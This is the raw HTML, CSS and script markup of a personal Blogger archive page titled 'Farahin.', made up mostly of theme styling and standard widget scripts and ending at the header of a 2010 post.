width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.Image img{
display: block;
margin-left: auto;
margin-right: auto;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-100089652-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3124159496703619504&amp;zx=1db95a23-6b10-48c2-942f-70ebfd62f9af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3124159496703619504&amp;zx=1db95a23-6b10-48c2-942f-70ebfd62f9af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3463188961140066 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://disismybelog.blogspot.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Farahin.' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDxbpHv9jEKJR8HWnUKEGYPW84YAhXpcYVCcCtXUmfk37qs_Q_8-19njbw_ry4ev4t7jJhbTpUP5AR_C6U2Be1vMlUIxunqaKkrJDgKnCNrd-Ek-8XraC-jBXTKq0W0sb7QyuFi82f3TRe/s1600/Farahin+Esa.png' style='display: block' width='828px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>I am a happy pills for myself.</span></p>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="http://kbba9.com" target="_blank" rel="Banner KBBA"><img class="aligncenter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uiB59Xh6UftFm5MLz86yBKEJeXCB_yagVeFQW9YX5r1x4lyrbryiNkGJraP50b1Cm2RGXrdxQQur0=s0-d" alt="Logo KBBA" width="600" height="75"></a>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://disismybelog.blogspot.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Sub Menu 1</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>__Sub Menu 2</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/05/how-to-setup-juiet-blogger-template.html' itemprop='url'>Documentation</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 28</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
                  <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' style="background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s11tfB7V5TkGNfT8DNc0Y3SlbRMBbDO3MtfYPydKtLOt1lyd2lefT9PTYq0KUJSgpJTxaCODX2mwsw_w8Li0O-rzn8LJfFkU0MM4UyWyvNLAhPQZT1l-GhuFSgJl7735CvnqrWmP6P3stqWrsK65l2PTE1ozZBqqgEL0L8X0nHCg=s0-d) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>
bosan tahap 2.......
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-28T14:44:00-08:00'>2:44:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
